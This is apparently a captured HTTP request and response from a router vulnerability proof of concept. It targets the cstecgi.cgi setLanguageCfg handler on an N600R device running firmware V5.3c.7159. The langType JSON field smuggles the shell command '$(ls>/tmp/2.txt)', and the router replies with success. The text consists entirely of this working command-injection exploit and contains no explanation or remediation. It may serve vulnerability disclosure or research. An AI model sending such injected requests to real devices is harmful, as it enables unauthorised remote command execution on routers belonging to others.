 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 397
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/adm/status.asp?timestamp=1647869586143
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1647869489:2
13 Connection: close
14
15 {
"topicurl":"setting/setLanguageCfg",
16 "langType":"cn$(ls>/tmp/2.txt)",
17 "operationMode":0,
18 "loginFlag":0,
19 "lanIp":"192.168.0.1",
20 "wanConnStatus":"connected",
21 "multiLangBt":"",
22 "langFlag":0,
23 "helpBt":1,
24 "languageType":"cnnn",
25 "helpUrl_":"",
26 "productName":"N600R",
27 "fmVersion":"V5.3c.7159",
28 "webTitle":"",
29 "copyRight":"",
30 "autoLangBt":0,
31 "CSID":"CS160R"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 98
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Mon, 21 Mar 2022 13:35:31 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.1",
14 "wtime": "0",
15 "reserv": "reserv"
16 }